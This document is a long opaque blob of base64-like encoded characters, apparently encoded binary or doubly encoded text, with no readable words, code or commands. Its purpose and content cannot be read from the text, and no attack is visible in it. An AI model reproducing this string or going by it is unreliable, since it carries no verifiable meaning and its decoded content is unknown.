zDj2gBBcOfZcKiJw7DisKnYizCgcK6w70rwoktFwHCisOFwpc/R8Orwoo/a8OyW8OwPMOUMzZSw6whwoFKw6LDiXvDuTLCrMOfwpvCp8KvKsKHw5bCggnDmcOkX8OHXHcfCywVOsKBwo3CuxIZw7HCpm3CsAfCiAVvwrfDnsKjwrBFGk4Ow7HCvF7DlMKnCGkUw4BsWsK1wqIewr15w7XDum/DhGB0w6EzwoEDw4XDucOAwoXDmMKAwrs+LMOIw57DnxnDssO5YWvDqlnCncObMzjCiMKpfnHCqcOIwpBzGTwwwrLDgFYZa8OwWcKBwo/[base64]/DpiwIKnLColtAwrDCthbDu2nDvsK3cG81w7zCtTbDujnDmcKGw5zCoMK/w7ZNwrdSAQzDm2Vow7nCvMKUEcK4wpnCqMKRwo8mOcOqNcKIwpFsw6sLTkgCYgzDjsOtworDmB/CqjnDhXDDlzEkTlQKcDjCssKrc00nw63DvsO8wrl6eMOMwq1Ie3DCnkIww7XCgMOSw7LDiFUDfzPCrXF3wpkOO8KGwrHDlSvDjcOCw7VYwokKw7A0w5k+w6vCocOYw6vCscKfD8KCw7ESw7rCtBFdaMOHCsOSw4/DpsO4w5rDmsKTRMOEw5XCpQERwrttw4UOSx3DggHDgRNxJW42w64CIsOHKcO2w7xTD8KBbsKLZR02w7/CocKZwoXDjUzDpE/[base64]/Cr8OTwp8Gw7HDvk/Dhy/DtGM5w4TDvsKow6nDpsKkw7/CjyAEw4chRsKzDlLCkxPDiGg5wqwEKF8cIsKPwrtiKG4zZVXChQXCr8KGN8KwfUjClBILw7N/w6zCsG9Dw7ABTyHCqcKgwr14wqrCqcOMc3o2wqzDlMKow5tyCMOiw5pww5DDgsOSwp4bw7Z/w7TCv8O5aC/DgjrCt8OIXGt7wrdyAlfDmcKPK8KKw6l1w7lSw4nDqcKxw60SwrfCmcOKw4HCn21TaTPCr8K/[base64]/CoFx2w5TCtsKYECnDm8OjwoVhbcK7PS8CDMKjQsORw6jDtW0JFsOCbMO6w6HDhBXCuMO+V8OhAlrCucKKLsKjw4w3RgABQ8KlFcOhw7vCt8KzwrtNXMKLe8KZwrtlw7/CmsKXJGDClAoiwogyVHZ9wr3DjiDDtMKSalgyw5YIMgbCmMOowqbCuMKowpnDncKYw7PDtTBMwpTCtV/ChMKEwpgeTy/[base64]/CkMOJwoc5w57DjMObwqvChMO/[base64]/GMKXU2/DsMOoEmjChMOBw7vDl8KCGsKDwoTDr1zDh8Okw7/[base64]/[base64]/wrLDtsKnw5nChsKrwpYzw7NtwrPCssObeWbDu8KeABhDw7kQLhMVw4PDoVzDjkvDh8Kjw6QzXl3DoHE1w7LCnADCp8K2bcKhVMKTVQbCn8KYaX/DtGoWSsOuY8O3w5shwphwMSlxwoJYw6ljCcOGSMO7wpp5DsOTw4bCpsKjOgZfw7xtw6rDijFfw77DscKtNR/Do8KewoQQGcOqHsKTw5fDiMOcLsOiUyhLwrJrJsOnRcOpw4/ChCE+wp1tAWVlw77DkcOEH8OlwqFbw5LDscO8w5zCjQ1+a8OzcsOOfT3DuHTDrcOVwrDDpcOmwpXCjcOIW0Bkwp8kUypCGcOFcjXDhsOje8KPEcKcw6LCsTHDnxoDw4VfwoBxw7/Dh0FpOMOowobDs05+w4ZRM8K0wpbCgMKjw4p1FcOlGAxDw7jDvMK/bcO8V8OACMKEwrsZw5jDj0A4w5ZbNDoVwpTDrMORw5bDhVhVXcOKw7XDgsK9bsOXG8OlcQERw61lw5jCvsK4w6vCuMOYDMOuw5lnw7kKWcOVwpXCjVtrfcOfOMOCw4h/B1jDoUzCo3HDrUDDssKRwql7w7XDh8Oiw6xZNB/CuSjDnSNuwpAtdXzCnnrClsKXw6N0DnY/[base64]/Cv3lew4rDn8KPb8Ogw4LDg8KpwrTDmsKVwqLDi8Orw43Dm8OLTk0UWVgvwrrCuzxeXcKgEMOgCMKdwr8bwqLDi3sjw7EMwo0Nwr1uZ1sow5cRSEcwGsOGPsOEIU0Pw6nDrsOqw57DuxENXMKTQzbCjMOqEsK/cHnCuMOgwqg5FsOvS8Kmw5A4TcOrLMKAw7MvwoxDworDgsK7wq7CiRjCqsKiw4NSfMK8ZMKDY8KVV0zDs8OhYyxjWQ8lw69pwrTDm8O+wqYhw4HCkishw4fCpcOQwqTDosOwwpLDhMKmE8K4NMKPFFE2UcKCBcKgA8O/[base64]/DscKMw53Dlx7CtMKsFhjCvMOIdEtmwrICw5PDlzbDh3vDt8Kpw7I4L0TDlHvDosKhJMOwd8OxacO/RTTDi1pCwoUbS8OeFDpVWRdbwqTCocKDQVXDmsK9w4fDgsOHBkABWCfDqsO/RsOGUBcHBGR5wpnCmSpnw4fDocO8LxUsw4LCm8KHwqEpw7tYw5XCoG5fw7AlNB5PwqjDmcOewpbCs0fDhhRdWsKrOsO8worDkcO+w493IWJzSlESD8OtEMKIdcOwNF7ChsKme8KnbMK8woDDnzrCtgowJWEQw4/DlMKNH1PChcK6LBvDqMKyTQXDghfDn2nDlA/CgsKlw50Ow6rCkEZFcnvDq8OsJsKhwr1gdVzDj8KYFiIRwqMAIAY2P2sfw7/CtMOAwohdwoDChcKfOsOFGMKFHizDksOvLcODA8OUwo5+Vi3DtcOlBcO1IcKYwqxTEGt/[base64]/CrAfCpVnDnljDnkrDh8KkwqRNw6HDi8OawqFJwqlSwpw/woAAw6rDj8KTeQfDoz7CrjPCj8OXYsOXQsKCVcOVacOHG8K5Oh9OewzClMKQJ8OfwrIEIxwxXMOswqZMO8OSNcOFT8KewpXDlsKpwrAAeMOWPwfCqnjDnmTCqWzCiBBYw4smQHMmcMO8wr/Dj1PDnS5Zw4HCsh3DmMOvdsKZwo5WwoHDocK6wrMSwqDCjcK7w5NfwohFwojDi8OFw7jCnCHDgCXCi8OlLjHCksKeAsO9wq7CoXPDosKIw5BIfsKiw7U3KMOJaMO5wpsWNcKsw5DDlMOpajHCkm3DmXItwqwweFV5DivDt2fCn8KsOSALw6EfwpVpw5/Cv8K7w4smA8KAw6hZwrIZwq3CoyrCuHvCqsKWwqPDqUrCgcOdwrLCowbCsMOWZMKwHCvCnQjCr1jDj8ONMVxCwpXDs8Oyw6tBVwttwozDtmHDo8KHfzHCm8OYw63DpMKAwp7CqMKewp4bwovCo0/[base64]/TFHDllQ2JMO2wrdFwq3Ch8O4VcK1wqvCkcOIwpHCvMOlLsKhwoRTTcO/wq/Cj8OCwpDDvsOvw54CKcKtLcOvw4bDrsK5w69twqrCgsOrWhwOJzhhwrVoVVdOw70Bw5RXQ1/DjcOww4xCwpQCGTrCkMO2dSLCuxQ/[base64]/CjsKRTBXCisO8WXNRw4jCk1rDp8KUeMKnWDfCmMKHw6LDvMK1wpnDuUY1UHZQZcKPFEt1wqdkYMOkwqViN1pOw6nChi8HAT5Xwq/CncO3IsOYw7oUw6x3w5hhwo3DnHBEPDVUPAN1H2HChsOiXCEmOkjCpkDCiRvDjMO/Ol9SGEooecK7wrnDjABlNhgrw5/CvsOkYcOSw7AMMMK/PVYxMlDCucO/BTbCjyFWSsKmw4rDgMKHOMK7LMKRAQDDiMOYwr3DlhXDt2Z/ZMKOwrrDr8O/wqNCw6Auw5XCh1PDtBZoIsOuwrzCiMKCJklvbsKBw6VTwprDl1XCo8O7SUYcw7YNwrp6a8KiEAwOT8OcV8O9w5/ClQd3w7dVw7rDo0kYwoYSw4/DisKbQsKiwq/DgQBkwrRrNDMkw67DhcKqw6LDlMKueFbDvkfCjMKAZBsxMnjClsKbI8OCVz5rNDcVGWXCp8OIGX5QIVt2woDDjD7DucOPw7p+w6TDu2Q0wq8cwqxyQFbDjcOEF8OowovDgsKee8OCTsOxdDtfP2lLDihJwpzCk0TCsF4lGTXDmsKoYkfDkcKXP3DCjhx/[base64]/DqXIVw77Cl8OyGzUrwpolGcK4U8KgRjXCucKawqs9CV/DgMOJNcKewok9wonDgk3CtQLDtjJRw6YuwofDlMOwwrApIG/DjcOJwonDozcrw6/DoMK3LcK2w5bDqDzDvcOlwrbCj8K7wrnDkcO8wqvDkUnDvsOaw41OVhdhwrnDpMOKw43DsSk7O3fCi3dfScOgGMK5w4/DlsKdw7BlwocRUMOBdRXDiS3DphrDmMKLKsOewqdpbsOnQMOAw6/CmsOMI8OmYsKAw43Cp10WDsK7bTLDqXLDsGbDvmMrw50XBFXDvMOfwpHDosK1O8KHCMKjO8KYYcKgAUlYw44jb00iw5/Cs8OONCPCs8KlCcK2wqwowrU0fsOXwq7DgMKZDsOhIwrDrsK+OAlwaUzCgGgTw68+wpTDtMOYSsKfbcOxwrV4wrsJJlZTACrDq8OmwrPDgMKIb2N5IcO7H3sMw4hQQENsAcOKQsOVAh/CqD7CqBZmwrPCsGjDgRrCr05Xw4ROKx1FBMOkTMK9EDxXO2UHHcOkwpTCiTXDksOpw5HDm2nCscK/wpYrXybCosK6KsKofHVSw4R9worCkcKpwo7CqsKSw4RST8O1w4Bgb8O9Al1kW0vCqWjCqWTDqMKHwoTCrMK/wovCuxpAMsKtQAjDocKjwqZ2PkvCnVvDpX/[base64]/DusKnw5fDk13DgirDpsOKAh3CrMOTdcODa8ODc8K4WzbDpsO2wo0mw4TDmkRBIg/[base64]/DvcO2LHvDtAxoW3dXZzpvacOdwqcKDcOiw69/w5TDvMKeGsKOwrRvIn0Gw7phChdPw6Q1O8OPXjEzwrnDs8KMwrUxCMOTZMOiw7zCocKDwqd3w7LDicK4CsOiwqTDolXCvgAWEsOmGgHCoVnCjkMGbi/Co8KNwoFJw4NYesOjSQvCp8Oww53DgMOEbETDo8Otwpptw4B6TXIuO8O/ZkhBwoLCrcOYRjxrXmJnXsKMWsOvQwTCsj9saMO4YMK4d30/w7LDj8KyYcOHwpxsdE7DrWh9b2fDh8Ofw6fCpA3CpBrCuW/CuMO0MzErUsKqZQ9ywrU3wobCu8OsG8K+M8K5DjlRwqTCgXYMG8K6wofCmsKbCsKJw4/CjcO1enUMBMO7GsOQwovCjW/Dg8KBIG3ClMOGZj3DoMOvUTB3wrgYwqsEw4fCpEbDrMOHw5EwWsOOGcOMbcKgQ8OpYsOZZ8K/OsKtwpUDwqoSwqwYwpx0AMKXc23CrMKFZgYTRgMADMOOJ8KKL8KuwrdoQ23CtlzCs0XDhMK9wosnYzzDocO4wojCtMOuw4jClsOXw6gkbsKWPhUTwoTClMO1ZRDCsUY1NcKYKS/DlsOBwohDNcKnwr5tw5LDp8KqJBpuwpvCncO4JRkHwpDDihrDk2/[base64]/w5zDoTfDisO+LTvCtMOkKGjDr8OgLmV+E8KLQsKtwo/CksONw5fDt0QqA3vDg8KHwp1LwrvDmWzCucKdw7HDn8OTwrA7w7jDgsOJXx3DrVtWHRLCuSdhw493AH/DhSjCm8KcbRLDusKnwq5EHHtxWMOdK8K4wo7Dp8K3wobDpVILZWTCtsOSHcKcwpYAbVPCg8K6wonCoCwXSUvDucOlAcOewonCtRxTw6tjwoPCsMO0QsOzw5nCp1HCliQKwq3DrTp2wr3ChsKawoDCi8K3ZMObwr3ChVXCjnzCoWtcw63DqXTDt8K6QWIObsO/w5nDvgxCPgLDg8OrT8KSw6XDqHfDjsKvEMOLGW1KSMOCDcO/YXc4a8O6F8K6w4PCrcK5wo3DmSpHw4lZw6fDv8OYB8KWcsObCsKdPMO8Y8Oow6rDl07DkWvCtXhIH8Kgw7rCgsOAw73DrcKeVsOjwpHCpGgVCGnCgwnDrUBBA8KfwoXDvC7DrCUqKMOnw7hRwrFzASHChFhqVsKkwo/DmMO5w4FFKMOCIcKEw5pCwqsZwrDDksKswpsuQmzCm8O7wo0Kwp5BEMOtJsOiw6LCpg54ZcO+IcKEw4rDqsOnVAlsw4XDrQLDhxvDjj5OJBAqFDfCnMOvMzxQwpDCiBvDmETCssOpw5nDjsKmN2zCmTHCgWBfQF/[base64]/w5fDtMKcD3IWw6rCksOhwo9Iw5zDpS7CgMKMMHrCmwBJwrzDl8KLw5RxwoBcP8K1PBRdMTVqY8KqR8KCwr9lCT/CucOzJ3fClsKww5XDkMK+w6JfRsOiDsKwCMOxZGICw7UTAy/CgMKaw6kdw7skPj0SwpLCpA/DrsO5wp5FwqZzEcOKMcKfw4kHw7olw4DDvTrCpcOJKgIbwrvDlDvCv3/Cll3DlHDDjjHCusK+wq1nL8KQDlx9eMKWe8K7QSxfK1nCljXDkcKPw6nCuhIJwrkuaiMOw4Qww61MworCoz/DinVZwoAZbVfDhsKMw6nCt8KhPX4HS8KtMEF8wolEYcK9WcOTRsO/wqlkw6DDi8OHw7tsw71TZsKww5HCnFnDpQ4iw5XCrcO9JcKbwoxCKFnCpTHCs8K5HMORO8K9IVnCpnc5CcKBw4bCusOxw45Iw7zCosKIJ8OWOlZkB8KuNy1rXV3DhcKew5gJwrnDtgzDksKZWMKtw7cwb8KZw6/CiMK3aCfCj0PCh8O4Q8OOw4rCsC3CvTYvW8OTdMKmwpXDjxbDosK1wr/[base64]/DsXHCjsOZXxXCksKPLF0kEcOTNcKhB8OZwowKw5zCgDRrBMKDB8OuK8KXH8OAQzXDt3jCrFLCgsKsBsOVZMK/w7J9LMOQL8O7wq4twqAzHRA3PMOCexLCg8KnwoLDiMK7w4zCnMK6EsKsbcOgcMOifcOuwpFBw5jCujbCsEFZUGnCiMKmfE/Dqg47W2zDoEQpwrI6IcKPUUzCowU1w6Qqw7HCohvDrsK8w750w6xyw4YDVGnCrMOAwr8aQHhgw4PCtBjCtMK8JsOFWsOXwqTCoigqFyFvVw3CqFvCgRXDsGvCoWJ3RFE5QMKcWGDCrnrDlF7CusK/w4jDscO0BMKlwqI0JsOZK8KAwqXDmX3CryIcJcKWwp9HGnsUGEMSFcOte0fCs8Onw6I/w6t3wrtwJizCmxzCj8O/w7fCvFgQw6/Cn11/w6DDoBvDj1ABMCLCj8KBw6/CvcOkwpBVw5nDrD7Dl8OJw4vCsVrCohXCnsOqVDBbGMOMwrhiwqXDhmFXw5NOwpBWMsOKw7EDZAjCvsK/w7xKwpgWQ8OhH8K+wohJwrEhw4tCw4nCpgnDq8Ovcn7DpWVMw5HDtMO+w58mJQfDl8Krw4Vwwql9WGfClm1vwp/[base64]/CssOnw6PDusOVwozDocKUQMKGTBcow5DCvjZQwqsUHMK5ZSnDnsKFwqvCvMKBw6zDvsO0ccKOAcO5wpvCkzXCpsOFw5B0XRdLw4TDh8KXL8OTNMKFGMKqwrclFG0aWV5zQ1jDnlXDh1vDucOYwrHDlHLDusKOasKzVcOLNx4Dwrw/HnEhw5MJwpnCp8Klwp5vFQHDssOnwpXDj13DscOHwox3SsOGwoRgN8OKSC/ChzQZwp5dFx/[base64]/Cq8KlwpdPGDM7wrXCq8OEw4QHwr7Ct8O9wo4WbsOZW3bDqgIYXVbDuC3DpcOLwppSwp1wAXRzwqfCqkdue39zWsOjw77DjyjDvsOGJsORKxkuf0TCtVfCqMO3w7DCnm3ClMKwFsK2w6Iow73DlMOvw7JCN8OUFcO9w4jDrChsPjzDjzvCrF/[base64]/[base64]/wpLDpsKRbsONS8K2wrA5wo4GLhnDjMORwrzClMKpP37Du8KIw63DshE7w4UAw6kAwoNRA1gWw5zDmcKhCjt6w6NzKBF4AMOQc8OPwpBLfUvCs8K/fGLDoTsaD8OTfzfCtcOnXcKqTmU5SGLDl8OkSnZGwqnCmRbCpMK6Ey/DocOYBXxxwpZEwo4Zw74Rw7hYXMOwBQXDjcOdGMOiKndvwp/[base64]/Do8OUwrM9w4smcMKHbcK6wrDDqCbCvgHDjl/Dg8OrbsOfXcOYIsK7McOEw7ALw5nCocKhw7fCrcOHw73DncOdSgESw6ZlQcO3ADPDgMKDYkzCpG0zUMKJLMKSb8KHw4R6w5sow59fw6VJCV0ALC7CimA2wr/DhMK9LSbCjl/DlMOwwrU5wp3DomTCrMOVMcKTYQQBMcKSQMKVNBzCs0rDnlYaYcKQwqHDjsKOw4/ClCrDtsONwovDhHDCtxhFwqApw7I0w7lIw7TDv8KIw67DisOFwrF/RhsACXDCpsO0wrAjbMKndmExw4ozw5bDrMKNwrFBw4xew6rDlcOMwpjDmcKMw40HYAzDhGrCs0Atw6gPwr95w6LDjRsEwrcCYcKaf8OmwqXCmQxbc8KkHsOPw4Vrw5hEwqcWw5jDmgAlwotLbQkaLMOCXMOwwrvDrlYwUMOvEklsfDlUEB8jw4/Cq8Osw7x+wrgWQmgsGsKJwqlqwqwnw4bCii9hw57CkWQjwoDCkgwjJixrUwBQPzxyw65uZMK1Z8OyAwzDiALCmcKaw7xLbiPDhBk4wo/Cn8OQwr3CscK/wofDl8Ocw7Ucw5DCvDbCgMKYScOGwoB2w4l9w6FMLsOgSwvDmQlxwobCjcOKT1HChyhDwpglFsO4w43DomXCrcKOQDnDoMO+f3rDh8KrHjHCgxvDiXghKcKiw70/w6PDoAvCtMKrwo7DkcKqScOvwpNGwo/DqMOKwrJ+w5LDrMKtZcOkw7gLU8KmcihCw5HCoMKlwr8dGlHDpGDCiXE6fnAfw4nCm8OqwpDCqcKCfsKnw6DDvkwSN8KkwrdEwoLCrcK0IyHCr8K3w63CowUAw7LCmGkiwoA3CcKpw6Y/IsOiTMKIAsOkJsOWw6/[base64]/DoMKBD8Ohwq/CocKBw5rCgz3DgcK3C0F9Z2TChU5Two5jwp0yw6XCslEOLsOhV8KrEMO/[base64]/fT7CjcKTWC4kLcKsw45lw5rChWHDicOaw7B1w6XCk8KuwpA8UsKEwohswrfDoMOOdhHCmG/Dm8KzwpYiZ1TCnMO/ESbDo8OrdsKeSiFAT8KawqzCrsOsB1fDmcKFwrUuZh/Cs8OSLDfCkcKkWx/Co8K8wo5uwq/DjUzDjQtAw7YwScO5wqNdw5d7LcOiIksPcGwlUMOfbX8ec8OLw4gDSSfDrkHCpjgOUDcvw4bCtcKjaMKcw75hQMKXwqYwbDPClEbCnFZ7wp5Ww5XDrTXChMKxw4XDuA/CtUvCqxYiLMOwUMKOwookVlrDvsKoEsObwrbCuioEwpLDoMK2eTNawpoiVMKpw5RIw5zDpSnCpm7CnC/DoQViw6xdK0rCi0zDqcOpw5tgK2/[base64]/CtcKXGUUuw5fDpsOcPMO/[base64]/DoXF3c17DvsK6HsKEFGsow6bDqHAQbDrCpsKewpc2S8OXVVBcC0ZPwoFxwo7CocOOw4jDpAVWw63Cq8OMwpnCrzMzdHFGwrLClV5qwqk9PcKSccOIQT1Zw6XDnsOrcARvTFvCvsOWe1PCtsOEWWlwfAIsw7t0EVvDp8KFScKTwr1bwqnDm8KDSUPCvjBeZnBbCMKawr/DiQPCtMKSw7IlbBZLwolNWcKKbcO/wpQ8dlARdcKKwqQ4Qkh9JCrDuh3Dt8O3ZcOPw4Mmw4dmUMOBw4g0J8OpwrAvGi/DscKcUsOow6nCnsOYwrDCom/[base64]/GsKHwpPDgsOcwqzDoULDnn3CjllwQcOBZMKWw5pwJD/DmQ5lwpopwqDChmYzwqPCqDHCjHorfG/DqXjDomUlw5wHOcKAOMKgO1nDjMKWwobCk8KuwozDo8O1J8KfSsOXw55gwr7Do8KywrocwrLDgsKmC13CiRw/wpPDswjCt2PCpsKBwpEXwo7CnkTClCVGC8OIw5nClsOMWCrCpsOEwqcyw5XCkxrCrcOAL8KuwoTDo8O/[base64]/CkylOLG57TiZvwr3Cu8OVNsO0WT8PVcOYwoHClMOtw6LCsMOYw5JxIyPDrB4Hw504dsOBwpHDiUvDg8Khw5Q3w4/Ci8KsWR/CucKyw7zDpGcVTGjChMK+wrZSLlhvYsO6w43ClsOoNnE0wr/Cq8OEw5vCtsKxwrQcB8OtRsOyw7Y6w4nDi2lZSj1PO8OnT13CqMOZXnlow6HCvMK+w5AUCybCrGLCo8OCPMOASwLCjTBcw7dzGiTDiMKNfMKAHFsifcKcF0pYwqItwoXCm8O4QzTCjXJBwqHDgsOnwrhBwpnDu8ODwoHDmxjDoGdjw7fCvsK8wqBJBmtPwqBow6Afw7/Co3p1KkDCmx7DvzR8AC8xN8KrXE83wqlSKy97SwzDkH0Bw4rDpcKlw5B3PErDkxQiwokBwoPCqCdkd8KmRw8lwrtaO8Oaw5I2w7HCnkMTwqrDm8O0HR/DtFvDv2Juwpc+AMKfwpkkwqPCpcKvw43CpjRfMMK1e8OLGCTCtwzDusKGwoJkXMO8w7ApFcOfw59nw7hZOMKJWWvDiVPCt8KiOA5Nw5csHynCmwZIwpHCk8OWYcKPQsOrJsK0w6fCv8O2wrJUw7NwRwDDvkxdTGR/w4tuTMKQw58IwqvDvRQZPcKPZSREAcOQwoLDsHxRwpJRKWbDiyvClS7CoHPCuMK7Z8K4wqQdPWNLw7Raw55BwrZdEknDv8OXah/DsR1WE8KKw6fCvxt6e3HDgy7CocKkwpANwrJeBxR1UsKdwrt3wqZ0wpxDLx02T8Olwpliw6/DlMOYIMOaZERPdcOrYxxjcCjDgcO4EcOwMsOqcMKFw6TCqsO2w6shw58hwrjCqnlFV253woXDtMKPwrdPw7ELeXs0w7/DhkfDv8OOPGjCuMOZw5bDpQbChXbDtsKaCMO4H8OxBsKAw6VQw5JoFQrCpcOrY8OuMQBNWMKKe8O2w6rDpMOAw7V5SFrDncO/wodnQcKuw57CrQjDmVxCwrYpw4kDwrfDj3IZw73Co3LChMKfdV8Rb3Mlw4zCnkINw5VHCA80RXldwqFywqHCgi/DuCrCo0t7wrgQwqUjw7BzYsK/C23CmV3DicKcwqlJUGt0wrzCohgIXMKsVsKPPMOpEH4pMsKQeT9ZwpIIwq5fd8KowrjCqcK2GcO5w6DDlF92KH/ChmrCusKDXFXDhMO4Sw5jFMOHwoEKFGfDhwvCgwjClMKYDFHDt8OywrQrFUdDAETDoy/ClsO8UR5Iw7JyASnDocOiw61dw44fIcKEw5BbwoHCmMOrw6QgGHZDeAzDsMKgFSvCqsKiwqvCpMKZw7IrI8OXLG1scAfDo8OKwrF9EXvCo8KwwqZ1Sjtmwr8eFGDDuS/CpmsFw4XDvWXDp8OPAMKWwosjw7gxWCYgSCpjw7DCqhNXw4fCnQPCiSA/RDvDg8KyUkTCiMOLG8O7wrg3wpbCn0FPwrUww5dCw5HChsOaTWHCrcK9w5PDqjfDksO1w6bDicK3dMKUw7nCrhgdMsKbw45tQUYQwrTDi3/Dk3MEBm7CrQ/[base64]/CkcO0wp/DmMO0wo9cw4nClMO5UDAQwo1pwpHCp3XDrsOMwpl+YMOBw6svF8KWw4NWw4gpfEXCp8KiPcOyccO/wrrDtcKFw6RGIV0kw4DCvWwcZyfCg8ODHUxkwrLDnsOjw7EfccK2KmtEQMKvAMOzw7rChcKhJ8OXw5zDj8K1MsK+MMOKHHBJwrRJRjZPGsKQDFtxLRnCtcK/w5pUdnVsZ8Ksw5zCsgwPMAVXB8K0woDDksODwoHDocKDUcOXw47DgcKmdnnCicORw7vDhsKZwo5PTcO3wprCnVzDuj3CnMO/w7zDvXHDtVg8G1o+w64dM8OOAMKew51/w40Zwo7DpMO4w4wtw5PDkmJBw5I9RcKyDwPDl2B4w6NewrZbUgLDqiQGwrcNRMKSwpAdBMOMw7w/[base64]/[base64]/DhAbDvsOJFlnDq0R5woTCjANkfxfDjSNJw4bDhAUkwqTCusOtw6vDjADCpTnCqHpHfSM4w4vCsisTwpnCh8OqwoXDsAF5woovLiHCqxVTwr/Dj8OMIHHCn8O1ezvCgRzCkMOXw5XCocKIwoLDr8OZWkjCpcKsMgcBDMK6w7vDtBARa3QodcKlG8K5KFHCqXTCpMO/TD/[base64]/DiwMqIUBKdF8gw5Bdw43DmxfDgsK0DDMpPn/DmsK0w6Jrw6BYVDfCucOzwpvDrsOTw4vCiybDgMO7w68rwpTDhMKsw4ZCVDvDiMKkNsKAG8KBRcK4NcKaecKAfit/[base64]/DqMKFf8KCw6nCncK3w6RLwodUD8KZN3PCuMKcw43DuMKdwrUhb8OBQWjCksO0wpLDp3ojD8KeIHfDqiPCiMKvFmkgwoVwMcOEw4rCtn0oUnh7w4PDjRPDmcONwojCvz3CncKadxvDpScGw5Nxwq/Ct0LDlMKAwonCjsK5NXI/KMK7Vnc1wpHDkMKnfH4vw4g2w6/CusKdTwUtAcOSw6YxAsObYzw3w63ClsO1w4EwEsO4OMK7w78Hw7MhPcKhw7tgwprCqMOCIxXClcOnw716w5B+w4nCp8KONVBCFcO2AsKyMEjDpAPDpMKbwqsHwpRmwpLChxcjbm/Cp8KlwqTDp8K1w7rCrz0qI0cBwpUEw63CvGNUMGfCsj3DgMKBw7fDshvDg8ONI0/Dj8K7XT3ClMO/w6MmJcOZw6zCmBDDpMOVL8OTScKMwofCklLDiMKqG8Ozw5/DmBYOw4loaMOUwrnDtGgDwpIBwojCgErDrgEWw6bCo3PDgyIKHsOqHDDCoGlXCMKHHVcYHcOENMKmRk3CrTTDjsO7YWFBw5MFwqxEKcK0w7nDt8KmDEzDk8OOw7YpwqwzwoB4cyzCh8OBwrgxwp3DoQbCjR3Cv8KoYcK1QzxufSxLwq7Dkzc3w5/DnMKXwoXDtRhNL1XCl8KjB8KuwpZ7QkIlXsKnOMOjGTslcGfDuMOfRU5wwqRqwpoIOcKPw7fDmsOhJ8O2w6cqZsOywr3Cv07DvhFHGUxJbcOcw7MUwphdPVQ2w5fDoVDCjMOWJ8Oafx/CgMK7w5tfw5pLcMKUIWvDk1fCgcOHwoN4Q8KldVUhw7PCjMOuw7ptw7TCtMKmXMOLPEhLwoZDHGkZwrJfwr7CnR3DvXDClcKUwpbCocK/XB3Cn8KEaHoQw67DvjgPwoACTjIdw7nDn8OSw5rDssK3esOBwrPCh8OiRsOYU8OgB8Onwro7FsOTM8KSFMOvHWHCkG3Cjm/Cm8OvPhjDusKJeknDlcOeFMKUFsKRG8OiwrzDjTXDvMOOwpYVD8KQb8OfAkI6eMO5woPCvcKww6YSwpDDuSbDh8OiPSnDv8KfeFg/wpvDhsKdwoFAwpvCnzvCkcOTw6FAwpjCksKgdcK7w60/PGIBCFXDrsOyA8KSwpzClVrDocKUwozCk8K3wqzDiwEoDhLCjS7Cnm0ECCRfwq4zesK2O3VKw7jCiBbDpFXCqsKlJMK0wr4YfcKbwo/DrmrDqHcbw5TCicOifkkLw4vCtWBiYcKaB3bDnsOyEcOlwq08wqMXwqkIw4bDqxzCg8KXw597w5jCn8KfwpRSezTDhRXChcOUwoJSwrPCijrCgsOfwr3DpiRbV8OPwqh9w5MHw6tcbUbDs3p0czPCjcOYwqHDuF9two45w742woDCr8OhLsK/Bl/ChcOcw77Ds8O/[base64]/[base64]/[base64]/[base64]/DjBIMwqoNEkhrblgnPsK3RhwXw6cVw7nCjwx2aAnDrTPCosKiPXAIw4hXwoggNsOhDR9nw5LCisOKwr0Xw5XDoiLDkMOPH0kwVSVOw58fDMKqw7/DsC4Rw4XCj24iaTvDlcOfw6vCpcOwwpwLwo7DgDMPwrfCo8ObSMO/woERwq3DpSzDpMOQBS5uFMKtwrMOREMHw4lTZHo2KMOMP8O0w7fCjMOjKxIdN2o8NMOMwp4dwoR9bi3Clg8yw4/DuG8Ww4E4w67CnmcdV2bCmsOww41ZPcOcwojDjDLDpMKmwrTDvMORbcOUw4rCsm8cwr9sXMKWw7jDp8OcGTsgw47Dgl/Ct8O7Gw/[base64]/woTCoMOzw7Q+LHHCi8KhWxstaHNHwphWE03CqsO8fMKXKUtuwqo/[base64]/RcO/woAlYihSwp8IF2R0w64TC8Ojwq/DrzLDr8KOwpPCnRnCrT7CrcOiZsORRMKTwpwwwoAgPcKvwqowa8K3woEow6zDjDfDlTlVKjfCuQAbHMOcwp7DkMO9AE/Cjksxwpk5w5VqwrvClQQgal/DhcKVwoJSwrbDkMK/w7leEFhlw5DCosOewqTDn8KHwrsZH8OUw7XDscKKEMOeJcOFVj5df8KZw5XCilgowoPDkGBow6Vgw4TDrgFibcKHCsK1QcOJOMO4w5ocEcKCBC/CrcODGMKgwpMhUkHDscKsw4LCvyHDlS0qbiphRGhxw47CvFnDu0/[base64]/[base64]/Di8O2w4Enw4HDrcKrw6/CtSN0Fm4Zwoppwrx1CTfCoiAhw5LDssOZNTwnA8K5wqjDs1kow6AhRcOrw49PX17CiyjDncOKTMOVT2QvTMKRwo0qwoHDhQVqFV4UASJpwpfDqU1mw5Q9wp1NAG/DmMOuwqjCqSsLYsKIMcKvw7U1P18ewrEPEMKeesKsRFtOOGjDkcKEwqTCv8KxVsOWw43CtBENwr/Di8KUZ8KGwr9wwofDnTYLwpzCrcOfAMOhOMKQwprDrcKyF8Kxw61Fw4TCs8OUZDIdw6nCnXkywp9WLXkbwr7CqifCpHzDj8O+VyLCpMOlWERNeQkhwrcbdS0WZcKgR3RhTEkUDU1/FcOzb8OqE8OGGMKMwpINRMOWKcOlb3nDo8OfGgLCuDHDgMOzcMOeUHl6fsK9YizCusOGaMORw4dxJMONe1nCkFZtRMKSwpLDikzDvcKADjciJwTCmj9/w5EfOcKew6/DvCtUwoMbw73DsyPCtkrCgWPDr8Kawq0NPsK5NMOhw7tswr7DkhTDjsKww7TDt8O6KsOEXcOIGxs0wrDCniDCmzfDo2Vlw6V3wrnCksOTw599DMKbfcOpw7rCpMKGJ8KswqbCqEfCrlPCizHChUJZw4xCdcKqw4xrU3kTwqfDpHpNXnrDrzDCqcOjQX91w4/Cjg3DmCoBw6Jew43CscOawqNBQcK+f8OCcMOUwrsPwq7DjkAyYMKaR8O/w5HCsMO1w5LDrsKBLcKow5TDncKQw5XCrMK6wrwHwo5/VC4lDMKrw5HDq8O8AUJ4PFsEw6x6HyfCn8O0I8OGw77ChMO0w6vDksK6BcOvIz7Dp8KTNsOsXAXDgMKVwoFfwrXDocOTw6TDo0DClm7Dv8KsWyzDo03DjnlXwqTCkMONw6Abwp7CkcK9F8KQwoXCt8K+wrIwVsKFw5/DmzDDi1rDlwXDqBjDpMKra8OEwo/DjsOxw77DmcO1w67Dg1HCi8OyfMOuIRDCq8OrDMKqwpUPO1IJAsOidcO8UgsJbx/DmcKywpLChcO